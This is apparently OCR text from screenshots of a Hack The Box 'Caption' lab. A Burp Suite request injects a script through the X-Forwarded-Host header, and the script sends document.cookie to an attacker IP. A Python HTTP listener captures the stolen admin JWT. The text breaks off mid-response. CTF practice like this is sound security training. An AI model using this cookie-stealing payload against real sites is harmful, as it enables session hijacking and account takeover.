 ┌──(bacala0㉿Bacala0)-[~/htb/caption]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.129.67.191 - - [09/Feb/2025 13:02:19] "GET /?session=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzM5MTA2MTE5fQ.XJ
HTTP/1.1" 200 -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Caption Networks Home Firewalls Routers Logs
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 4 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://caption.htb/
8 Connection: keep-alive
9 X-Forwarded-Host: "></script><script>var i=new
Image;i.src="http://10.10.14.44:8888/?"+document.cookie;</script><script>
10 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzM5MTA
yNzAzfQ.IyKHk8nRXbJhN22oWGw2nps3PqWdgjqlx_ITQs6CXAY
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.1 Python/3.10.12
3 date: Sun, 09 Feb 2025 12:01:57 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 7321
6 cache-control: public, max-age=120
7 x-varnish: 131394 327984
8 age: 0
9 via: 1.1 varnish (Varnish/6.6)
10 accept-ranges: bytes
11
12
13 <!DOCTYPE html>
14 <html lang="en" lang="pt-br" data-bs-theme="dark">
15
16 <head>
17 <meta charset="UTF-8">
18
19 <title>
Caption Networks Home
</title>
20 <script>
21 window.console = window.console || function(t) {
};
22 </script>
23 <script src="http://caption.htb/static/js/lib.js?utm_source=http://">
</script>
<script>
var i=new Image;